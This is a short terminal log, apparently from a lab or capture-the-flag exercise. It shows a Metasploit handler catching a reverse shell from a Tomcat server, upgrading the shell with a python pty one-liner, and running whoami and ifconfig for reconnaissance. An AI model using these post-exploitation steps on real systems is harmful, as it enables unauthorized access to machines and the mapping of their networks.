 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.1.158:4444
[*] Command shell session 1 opened (10.0.1.158:4444 -> 10.0.2.178:54098) at 2025-10-09 20:43:38 +0000

python3 -c 'import pty; pty.spawn("/bin/bash")'
redlowo@ip-10-0-2-178:/opt/tomcat9/bin$ whoami
whoami
redlowo
redlowo@ip-10-0-2-178:/opt/tomcat9/bin$ ifconfig
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 6e:29:bf:f3:4e:37  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 2 overruns 0  carrier 0  collisions 0

enX0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.0.2.178  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::4ad:29ff:fe09:c8db  prefixlen 64  scopeid 0x20<link>
        ether 06:ad:29:09:c8:db  txqueuelen 1000  (Ethernet)
        RX packets 234485  bytes 38054271 (38.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 243826  bytes 205251833 (205.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0